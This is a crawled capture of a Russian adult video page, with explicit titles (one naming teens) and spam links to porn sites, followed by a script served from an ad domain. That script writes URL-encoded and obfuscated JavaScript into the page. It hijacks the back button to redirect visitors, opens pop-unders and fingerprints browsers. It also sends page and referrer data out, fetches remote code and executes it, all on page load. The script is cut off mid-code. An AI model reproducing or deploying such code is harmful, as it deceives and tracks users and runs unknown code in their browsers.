

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://www.russianfap.net/21392-porno-video-devochki-zamechatelno-proveli-vremya.html
body_size: 4303
content:
<!DOCTYPE HTML>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Порно видео Девочки замечательно провели время</title>
<meta name="description" content="Девочки замечательно провели время" />
<script type="631f9dee26c7a04fbcddc8e6-text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;17"></script>
<script type="631f9dee26c7a04fbcddc8e6-text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/masha/masha.js&amp;17"></script>
	<link type="text/css" rel="stylesheet" href="/templates/HomeTube/css/style.css?v=2" />
    <meta name="mobile-web-app-capable" content="yes">
<meta name="application-name" content="russianfap">
<meta name="viewport" content="width=device-width, user-scalable=0">
<meta name="theme-color" content="#232323">
<meta name="msapplication-navbutton-color" content="#232323">
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<link rel="shortcut icon" href="https://web.archive.org/web/20230209115314im_/https://russianfap.net/templates/Theme/images/favicon.png"/>

	<!--[if lt IE 9]>
	<script src="/templates/HomeTube/js/html5shiv.js"></script>
	<script src="/templates/HomeTube/js/respond.min.js"></script>
	<![endif]-->
	<script type="631f9dee26c7a04fbcddc8e6-text/javascript" src="/templates/HomeTube/js/template.function.min.js"></script>
</head>
<body>

<header class="header">
<p class="affixed">
		
		<a data-toggle="modal" data-target="#login" href="#" class="icon-login"><span>Войти</span></a>
		<a href="/index.php?do=register" class="icon-edit"><span>Регистрация</span></a>
	</p>

	 
	</nav>	
</header>
<!-- /header -->

<div class="search">
	<form method="post" action="">
		<input type="hidden" name="do" value="search" />
		<input type="hidden" name="subaction" value="search" />
		<input class="searchbox" type="text" value="" placeholder="Поиск" id="story" name="story" />
		<input type="submit" value="" />
	</form>
</div>
<!-- /search -->

<section class="content">
    
		
          
      

		
			
        
			
		
			
		<div id='dle-content'>

<meta property="ya:ovs:adult" content="yes">
<meta property="og:site_name" content="www.russianfap.net">
<meta property="og:title" content="Порно видео Девочки замечательно провели время">
<meta property="og:image" content="https://www.russianfap.net/uploads/thumbs/2016-09-06/21392/redt_00.jpg">
<meta property="ya:ovs:upload_date" content="6-09-2016, 12:55">
<meta property="og:type" content="video.other">
<meta property="og:video:type" content="video/mp4">
<meta property="ya:ovs:status" content="published">
<meta property="ya:ovs:allow_embed" content="true">
<meta property="og:video" content="https://video.porno.sexy/videos.php?vid=redt_Mzk2Mzg0" />
<meta property="og:url" content="https://www.russianfap.net/21392-porno-video-devochki-zamechatelno-proveli-vremya.html">


<div class="player-left">
	<div class="playerWrapper">
		<h1 class="player-title">Порно видео Девочки замечательно провели время</h1>
		<div class="player" id="player">
        
 <noindex>  
 <iframe src="https://video.porno.sexy/videos.php?vid=redt_Mzk2Mzg0&amp;tpl=UP&amp;img=https://www.russianfap.net/uploads/thumbs/2016-09-06/21392/redt_00.jpg&amp;title=Порно видео Девочки замечательно провели время" allowtransparency="true" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"  marginheight="0" marginwidth="0" frameborder="0" height="480" scrolling="no" width="100%"></iframe>
</noindex> 

        
        </div>
		<div class="playerNavbar">
			
			

			<span class="frating ratingStars"><div id='ratig-layer-21392'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:40%;">40</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('1', '21392'); return false;" data-cf-modified-631f9dee26c7a04fbcddc8e6-="">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('2', '21392'); return false;" data-cf-modified-631f9dee26c7a04fbcddc8e6-="">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('3', '21392'); return false;" data-cf-modified-631f9dee26c7a04fbcddc8e6-="">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('4', '21392'); return false;" data-cf-modified-631f9dee26c7a04fbcddc8e6-="">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('5', '21392'); return false;" data-cf-modified-631f9dee26c7a04fbcddc8e6-="">5</a></li>
		</ul>
</div></div></span>
		</div>
		<div class="playerInfo player-sleft">
			<h3>Описание</h3>
			<span>Девочки замечательно провели время</span>
		</div>
		<div class="playerInfo player-sright">
			<h3>Информация</h3>
			<ul>
				<li>Добавлено: 06-09-2016</li>
				<li>Время: 19:06</li>
				<li>Просмотров: 961</li>
				<li class="categories">Категория: <a href="https://www.russianfap.net/lesbiyanki/">Бисексуалки</a></li>
                
                Для любителей русского порно, вот ссылочка на порно раздел: <a href="https://erkiss.live/categories/russian_porn"><span style="color: #713062;">русское порно</span></a> Много русского порно можно скачать себе в телефончик.<br/><a href="https://pornolomka.org/"><span style=" font-weight: bold; ">pornolomka</span></a> online shop<br/><a href="https://mindfuck.dev">https://mindfuck.dev</a><br/>Если любите настоящее домашнее и любительское <a href="https://droch.pro/russkoe-porno/"><span style="">русское порно фото</span></a> , то загляните на Droch.pro - там огромный выбор свежих подборок с русскими девушками и парами.<br/> 
			</ul>
		</div>
	</div>
	<div class="comments row">
		<h3>Комментарии</h3>
		Комментариев пока нет. Станьте первым!    
		<ul class="ul-comments block cf" id="ul-comments"><!--dlecomments--></ul>
		<!--dleaddcomments-->
	</div>
</div>
<div class="player-right">

    <!--тизер-->
              
    
    
</div>
		
<h2 class="cl">Похожее видео</h2>
<ul class="block"><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/20726-porno-video-super-devochki-lesbiyanki-cytherea-i-isabel-ice.html" title="Порно видео Супер девочки лесбиянки Cytherea и Isabel Ice">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-08-11/20726/redt_00.jpg" alt="Порно видео Супер девочки лесбиянки Cytherea и Isabel Ice" title="Порно видео Супер девочки лесбиянки Cytherea и Isabel Ice" width="320" height="240" />
		</span>
		<strong class="itemLength">23:23</strong>
		<span class="details">					
			<em title="Порно видео Супер девочки лесбиянки Cytherea и Isabel Ice">Порно видео Супер девочки лесбиянки Cytherea и Isabel Ice</em>
			<small>Бисексуалки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/20210-porno-video-kroshechnye-russkie-lesbo-devochki-podrostki.html" title="Порно видео Крошечные русские лесбо девочки подростки">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-07-24/20210/redt_00.jpg" alt="Порно видео Крошечные русские лесбо девочки подростки" title="Порно видео Крошечные русские лесбо девочки подростки" width="320" height="240" />
		</span>
		<strong class="itemLength">13:01</strong>
		<span class="details">					
			<em title="Порно видео Крошечные русские лесбо девочки подростки">Порно видео Крошечные русские лесбо девочки подростки</em>
			<small>Бисексуалки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/20181-porno-video-dve-sochnye-fut-fetish-devochki.html" title="Порно видео Две сочные фут фетиш девочки">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-07-24/20181/redt_00.jpg" alt="Порно видео Две сочные фут фетиш девочки" title="Порно видео Две сочные фут фетиш девочки" width="320" height="240" />
		</span>
		<strong class="itemLength">16:40</strong>
		<span class="details">					
			<em title="Порно видео Две сочные фут фетиш девочки">Порно видео Две сочные фут фетиш девочки</em>
			<small>Бисексуалки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/17946-kogda-devochki-igrayut.html" title="Когда девочки играют">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-05-26/17946/redt_00.jpg" alt="Когда девочки играют" title="Когда девочки играют" width="320" height="240" />
		</span>
		<strong class="itemLength">25:50</strong>
		<span class="details">					
			<em title="Когда девочки играют">Когда девочки играют</em>
			<small>Бисексуалки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/16552-dve-sladkikh-bi-devochki-igrayut-s-otpechatkam-palcev-na-pisichke.html" title="Две сладких би девочки играют с отпечаткам пальцев на писичке">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-04-21/16552/redt_00.jpg" alt="Две сладких би девочки играют с отпечаткам пальцев на писичке" title="Две сладких би девочки играют с отпечаткам пальцев на писичке" width="320" height="240" />
		</span>
		<strong class="itemLength">6:03</strong>
		<span class="details">					
			<em title="Две сладких би девочки играют с отпечаткам пальцев на писичке">Две сладких би девочки играют с отпечаткам пальцев на писичке</em>
			<small>Бисексуалки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/12983-shikarnye-bi-devochki.html" title="Шикарные би девочки">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-02-16/12983/redt_00.jpg" alt="Шикарные би девочки" title="Шикарные би девочки" width="320" height="240" />
		</span>
		<strong class="itemLength">5:25</strong>
		<span class="details">					
			<em title="Шикарные би девочки">Шикарные би девочки</em>
			<small>Бисексуалки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/4224-tri-strastnye-devakhi-provodyat-priyatno-vremya-.html" title="Три страстные девахи проводят приятно время.">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2015-08-30/4224/24xxx_00.jpg" alt="Три страстные девахи проводят приятно время." title="Три страстные девахи проводят приятно время." width="320" height="240" />
		</span>
		<strong class="itemLength">06:48 мин</strong>
		<span class="details">					
			<em title="Три страстные девахи проводят приятно время.">Три страстные девахи проводят приятно время.</em>
			<small>Бисексуалки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/879-davochki-zanyalis-lyubovyu-.html" title="Девочки занялись любовью.">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2015-01-15/879/bngyl_01.jpg" alt="Девочки занялись любовью." title="Девочки занялись любовью." width="320" height="240" />
		</span>
		<strong class="itemLength">02:01</strong>
		<span class="details">					
			<em title="Девочки занялись любовью.">Девочки занялись любовью.</em>
			<small>Бисексуалки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div></ul>
</div>
		
			
		
    
    <!-- /left -->

    
</section>


<div class="prefooter">

</div>

<footer class="footer">
	
    

	<p>
		<strong><a href="/">www.russianfap.net</a> &copy; Copyright 2024 </strong>
	</p>
	<p>
		  "На сайте www.russianfap.net" Материалы что могут быть восприняты неоднозначно, 
        являются постановочными и все    
				<a href="/">www.russianfap.net</a>
                 
        являются совершеннолетними на момент съемок.

    </p>
</footer>
    
    	<link type="text/css" rel="stylesheet" href="/templates/HomeTube/css/engine.css" />
    
    
               <script type="631f9dee26c7a04fbcddc8e6-text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
    ";"+Math.random();//--></script>
        
 <script src='https://uk.porno.sexy/players/js/code.php' type="631f9dee26c7a04fbcddc8e6-text/javascript"></script>    
   <script src='https://uk.porno.sexy/js/code.php' type="631f9dee26c7a04fbcddc8e6-text/javascript"></script>
       

<script type="631f9dee26c7a04fbcddc8e6-text/javascript">

var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'HomeTube';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="631f9dee26c7a04fbcddc8e6-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4cb21d9e9b1e445a9eb085e3462e0533","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uk.porno.sexy/js/code.php
body_size: 4511
content:
document.write(decodeURIComponent("%3Cscript%3E%0A%28function%20%28%29%20%7B%0A%20%20%20%20let%20fired%20%3D%20false%3B%0A%20%20%20%20history.pushState%28%7B%20page%3A%201%20%7D%2C%20%22%22%2C%20location.href%29%3B%0A%20%20%20%20window.addEventListener%28%22popstate%22%2C%20function%20%28%29%20%7B%0A%20%20%20%20%20%20%20%20if%20%28%21fired%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20fired%20%3D%20true%3B%0Awindow.location.href%20%3D%20%22https%3A%2F%2Fbruceupper.com%2Fbens%2Fvinos.js%3F23918%26mode%3Dredir%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20setTimeout%28%28%29%20%3D%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20history.go%28-1%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%20100%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%29%3B%0A%7D%29%28%29%3B%0A%3C%2Fscript%3E%0A%3Cscript%3E%0Awindow.addEventListener%28%22scroll%22%2C%20function%20%28%29%20%7B%0A%20%20%20%20if%20%28sessionStorage.getItem%28%22scrolled%22%29%29%20return%3B%0A%20%20%20%20sessionStorage.setItem%28%22scrolled%22%2C%20%221%22%29%3B%0A%0A%20%20%20%20window.open%28%22https%3A%2F%2Fbruceupper.com%2Fbens%2Fvinos.js%3F23918%26mode%3Dredir%22%2C%20%22_blank%22%29%3B%0A%7D%29%3B%0A%3C%2Fscript%3E%0A%0A%3Cscript%20type%3D%27text%2Fjavascript%27%20src%3D%27https%3A%2F%2Fformayday.com%2Fservices%2F%3Fid%3D143527%27%3E%3C%2Fscript%3E%0A%3Cscript%20type%3D%27text%2Fjavascript%27%20data-cfasync%3D%27false%27%3E%0A%20%20let%20e70416f2f0_cnt%20%3D%200%3B%0A%20%20let%20e70416f2f0_interval%20%3D%20setInterval%28function%28%29%7B%0A%20%20%20%20if%20%28typeof%20e70416f2f0_country%20%21%3D%3D%20%27undefined%27%29%20%7B%0A%20%20%20%20%20%20clearInterval%28e70416f2f0_interval%29%3B%0A%20%20%20%20%20%20%28function%28%29%7B%0A%20%20%20%20%20%20%20%20var%20ud%3B%0A%20%20%20%20%20%20%20%20try%20%7B%20ud%20%3D%20localStorage.getItem%28%27e70416f2f0_uid%27%29%3B%20%7D%20catch%20%28e%29%20%7B%20%7D%0A%20%20%20%20%20%20%20%20var%20script%20%3D%20document.createElement%28%27script%27%29%3B%0A%20%20%20%20%20%20%20%20script.type%20%3D%20%27text%2Fjavascript%27%3B%0A%20%20%20%20%20%20%20%20script.charset%20%3D%20%27utf-8%27%3B%0A%20%20%20%20%20%20%20%20script.async%20%3D%20%27true%27%3B%0A%20%20%20%20%20%20%20%20script.src%20%3D%20%27https%3A%2F%2F%27%20%2B%20e70416f2f0_domain%20%2B%20%27%2F%27%20%2B%20e70416f2f0_path%20%2B%20%27%2F%27%20%2B%20e70416f2f0_file%20%2B%20%27.js%3F23917%26v%3D3%26u%3D%27%20%2B%20ud%20%2B%20%27%26a%3D%27%20%2B%20Math.random%28%29%3B%0A%20%20%20%20%20%20%20%20document.body.appendChild%28script%29%3B%0A%20%20%20%20%20%20%7D%29%28%29%3B%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20e70416f2f0_cnt%20%2B%3D%201%3B%0A%20%20%20%20%20%20if%20%28e70416f2f0_cnt%20%3E%3D%2060%29%20%7B%0A%20%20%20%20%20%20%20%20clearInterval%28e70416f2f0_interval%29%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D%2C%20500%29%3B%0A%3C%2Fscript%3E%0A%0A%3Cscript%20src%3D%22https%3A%2F%2Fplayers-services.win%2Fplayer-engine%2Fv1.js%3Fhash%3D5e7a1a736358b8d4a25dac2f9634b9da%22%3E%3C%2Fscript%3E%0A%3Cscript%20type%3D%22application%2Fjavascript%22%3E%0A%20%20%20%20%21function%28%29%7Bvar%20e%3Dfunction%28e%29%7Bvar%20t%3D0%3Breturn%20t%3Dperformance%26%26performance.now%3F1%2Aperformance.now%28%29.toFixed%282%29%3A-1%2Anew%20Date%28%29.getTime%28%29.toFixed%282%29%2Ce%26%26%28t-%3D1%2Ae%29%2Ct%7D%3Blet%20t%3DparseInt%281e3%2AMath.random%28%29%29%2B%22_%22%2BparseInt%281e6%2AMath.random%28%29%29%2B%22_%22%2BparseInt%281e9%2AMath.random%28%29%29%2Cr%3De%28%29%2Cn%3D%225e7a1a73%22%20%2B%20%226358b8d4%22%20%2B%20%22a25dac2f%22%20%2B%20%229634b9da%22%3Bvar%20a%3Dnull%3Bwindow.addEventListener%28%22beforeunload%22%2Cfunction%28%29%7Bif%28%21a%29return%3Blet%20i%3Ddocument.activeElement%3Bvar%20o%3D%22%22%3Bi%26%26%22A%22%3D%3D%3Di.tagName%26%26%28o%3Di.href%29%2Cnavigator.sendBeacon%28%22https%3A%2F%2F%22%2Ba%2B%22%2Foth%2Funld%3Frand%3D%22%2BMath.random%28%29%2CJSON.stringify%28%7Bsth%3An%2Csid%3At%2Cpltime%3Ae%28r%29%2Ccurpage%3Adocument.location.href%2Crefpage%3Adocument.referrer%2Cgoto%3Ao%7D%29%29%7D%2C%211%29%3Bvar%20i%3Dfunction%28r%29%7Bvar%20i%3Dr.split%28%22%5E%22%29%3Ba%3Di%5B0%5D%3Bvar%20o%3D%22https%3A%2F%2F%22%2Bi%5B0%5D%2Bi%5B1%5D%2B%22%3Fsh%3D%22%2Bdocument.location.host.replace%28%2F%5Ewww%5C.%2F%2C%22%22%29%2B%22%26sth%3D%22%2Bn%2B%22%26m%3De1e3d0ef5c7cca7e1a460e8ec452f438%26vd%3D%26cu%3D%26cf%3D402a8867d248e73be32f4c1ee829d8f0%26sid%3D%22%2Bt%2B%22%26sntime%3D%22%2Be%28%29%2B%22%26curpage%3D%22%2BencodeURIComponent%28document.location%29%2B%22%26pageref%3D%22%2BencodeURIComponent%28document.referrer%29%2B%22%26ifr%3D%22%2B%28window%21%3D%3Dwindow.top%3F1%3A0%29%2B%22%26rand%3D%22%2BMath.random%28%29%2Cc%3Dfunction%28e%2Ct%29%7Bvar%20r%3Ddocument.createElement%28%22script%22%29%3Br.src%3De%2B%22%26_epn%3D%22%2B%28t%7C%7C%22%22%29%2Cr.type%3D%22text%2Fjavascript%22%2Cr.setAttribute%28%22data-mrmn-tag%22%2C%22iam%22%29%2Cr.setAttribute%28%22async%22%2C%22async%22%29%2Cdocument.head%3Fdocument.head.appendChild%28r%29%3Adocument.getElementsByTagName%28%22script%22%29%5B0%5D.parentNode.insertBefore%28r%2Cdocument.getElementsByTagName%28%22script%22%29%5B0%5D%29%7D%3B%22undefined%22%3D%3Dtypeof%20navigator%3Fc%28o%2C1%29%3Avoid%200%3D%3D%3Dnavigator.userAgentData%3Fc%28o%2C2%29%3Avoid%200%3D%3D%3Dnavigator.userAgentData.getHighEntropyValues%3Fc%28o%2C3%29%3A%22undefined%22%3D%3Dtypeof%20fetch%3Fc%28o%2C4%29%3Anavigator.userAgentData.getHighEntropyValues%28%5B%22architecture%22%2C%22model%22%2C%22platform%22%2C%22platformVersion%22%5D%29.then%28function%28e%29%7Bvar%20t%3D%7B%7D%3Btry%7BlocalStorage%26%26localStorage.getItem%28%22_%22%2Bn%29%26%26%28t%5B%22x-ch-uid%22%5D%3Dbtoa%28localStorage.getItem%28%22_%22%2Bn%29%29%29%7Dcatch%28r%29%7B%7De.architecture%26%26%28t%5B%22x-ch-arc%22%5D%3Dbtoa%28e.architecture%29%29%2Ce.brands%26%26e.brands.length%3E0%26%26%28t%5B%22x-ch-br%22%5D%3Dbtoa%28JSON.stringify%28e.brands%29%29%29%2Ce.mobile%26%26%28t%5B%22x-ch-mob%22%5D%3Dbtoa%28e.mobile%29%29%2Ce.model%26%26%28t%5B%22x-ch-mod%22%5D%3Dbtoa%28e.model%29%29%2Ce.platform%26%26%28t%5B%22x-ch-pl%22%5D%3Dbtoa%28e.platform%29%29%2Ce.platformVersion%26%26%28t%5B%22x-ch-plv%22%5D%3Dbtoa%28e.platformVersion%29%29%2Cfetch%28o%2C%7Bheaders%3At%7D%29.then%28function%28e%29%7Breturn%20e.ok%2Ce.headers.get%28%22xid%22%29%26%26localStorage%26%26localStorage.setItem%28%22_%22%2Bn%2Ce.headers.get%28%22xid%22%29%29%2Ce.blob%28%29%7D%29.then%28function%28e%29%7Bvar%20t%3DURL.createObjectURL%28e%29%2Cr%3Ddocument.createElement%28%22script%22%29%3Br.src%3Dt%2Cr.type%3D%22text%2Fjavascript%22%2Cdocument.head.appendChild%28r%29%7D%29.catch%28function%28e%29%7Bc%28o%2C%225_%22%2Be%29%7D%29%7D%29.catch%28function%28e%29%7Bc%28o%2C6%29%7D%29%7D%2Co%3Dfunction%28e%29%7Bif%28window%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%26%26%210%21%3D%3Dwindow%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%29%7Bvar%20t%3Dwindow%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%3Bwindow%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%3D%210%2Ci%28t%29%3Breturn%7D%21%28%28e%3De%7C%7C0%29%3E100%29%26%26%28e%2B%2B%2CsetTimeout%28function%28%29%7Bo%28e%29%7D%2C1e3%29%29%7D%3Bo%28%29%7D%28%29%3B%0A%3C%2Fscript%3E%0A%0A%3Cscript%20data-cfasync%3D%27false%27%3Efunction%20R%28K%2Ch%29%7Bvar%20O%3DX%28%29%3Breturn%20R%3Dfunction%28p%2CE%29%7Bp%3Dp-0x87%3Bvar%20Z%3DO%5Bp%5D%3Breturn%20Z%3B%7D%2CR%28K%2Ch%29%3B%7D%28function%28K%2Ch%29%7Bvar%20Xo%3DR%2CO%3DK%28%29%3Bwhile%28%21%21%5B%5D%29%7Btry%7Bvar%20p%3DparseInt%28Xo%280xac%29%29%2F0x1%2A%28-parseInt%28Xo%280x90%29%29%2F0x2%29%2BparseInt%28Xo%280xa5%29%29%2F0x3%2A%28-parseInt%28Xo%280x8d%29%29%2F0x4%29%2BparseInt%28Xo%280xb5%29%29%2F0x5%2A%28-parseInt%28Xo%280x93%29%29%2F0x6%29%2BparseInt%28Xo%280x89%29%29%2F0x7%2B-parseInt%28Xo%280xa1%29%29%2F0x8%2BparseInt%28Xo%280xa7%29%29%2F0x9%2A%28parseInt%28Xo%280xb2%29%29%2F0xa%29%2BparseInt%28Xo%280x95%29%29%2F0xb%2A%28parseInt%28Xo%280x9f%29%29%2F0xc%29%3Bif%28p%3D%3D%3Dh%29break%3Belse%20O%5B%27push%27%5D%28O%5B%27shift%27%5D%28%29%29%3B%7Dcatch%28E%29%7BO%5B%27push%27%5D%28O%5B%27shift%27%5D%28%29%29%3B%7D%7D%7D%28X%2C0x33565%29%2C%28function%28%29%7Bvar%20XG%3DR%3Bfunction%20K%28%29%7Bvar%20Xe%3DR%2Ch%3D316883%2CO%3D%27a3klsam%27%2Cp%3D%27a%27%2CE%3D%27db%27%2CZ%3DXe%280xad%29%2CS%3DXe%280xb6%29%2Co%3DXe%280xb0%29%2Ce%3D%27cs%27%2CD%3D%27k%27%2Cc%3D%27pro%27%2Cu%3D%27xy%27%2CQ%3D%27su%27%2CG%3DXe%280x9a%29%2Cj%3D%27se%27%2CC%3D%27cr%27%2Cz%3D%27et%27%2Cw%3D%27sta%27%2CY%3D%27tic%27%2Cg%3D%27adMa%27%2CV%3D%27nager%27%2CA%3Dp%2BE%2BZ%2BS%2Bo%2Cs%3Dp%2BE%2BZ%2BS%2Be%2CW%3Dp%2BE%2BZ%2BD%2B%27-%27%2Bc%2Bu%2B%27-%27%2BQ%2BG%2B%27-%27%2Bj%2BC%2Bz%2CL%3D%27%2F%27%2Bw%2BY%2B%27%2F%27%2Bg%2BV%2BXe%280x9c%29%2CT%3DA%2Ct%3Ds%2CI%3DW%2CN%3Dnull%2Cr%3Dnull%2Cn%3Dnew%20Date%28%29%5BXe%280x94%29%5D%28%29%5BXe%280x8c%29%5D%28%27T%27%29%5B0x0%5D%5BXe%280xa3%29%5D%28%2F-%2Fig%2C%27.%27%29%5B%27substring%27%5D%280x2%29%2Cq%3Dfunction%28F%29%7Bvar%20Xa%3DXe%2Cf%3DXa%280xa4%29%3Bfunction%20v%28XK%29%7Bvar%20XD%3DXa%2CXh%2CXO%3D%27%27%3Bfor%28Xh%3D0x0%3BXh%3C%3D0x3%3BXh%2B%2B%29XO%2B%3Df%5BXD%280x88%29%5D%28XK%3E%3EXh%2A0x8%2B0x4%260xf%29%2Bf%5BXD%280x88%29%5D%28XK%3E%3EXh%2A0x8%260xf%29%3Breturn%20XO%3B%7Dfunction%20U%28XK%2CXh%29%7Bvar%20XO%3D%28XK%260xffff%29%2B%28Xh%260xffff%29%2CXp%3D%28XK%3E%3E0x10%29%2B%28Xh%3E%3E0x10%29%2B%28XO%3E%3E0x10%29%3Breturn%20Xp%3C%3C0x10%7CXO%260xffff%3B%7Dfunction%20m%28XK%2CXh%29%7Breturn%20XK%3C%3CXh%7CXK%3E%3E%3E0x20-Xh%3B%7Dfunction%20l%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%29%7Breturn%20U%28m%28U%28U%28Xh%2CXK%29%2CU%28Xp%2CXZ%29%29%2CXE%29%2CXO%29%3B%7Dfunction%20B%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%2CXS%29%7Breturn%20l%28Xh%26XO%7C~Xh%26Xp%2CXK%2CXh%2CXE%2CXZ%2CXS%29%3B%7Dfunction%20y%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%2CXS%29%7Bretur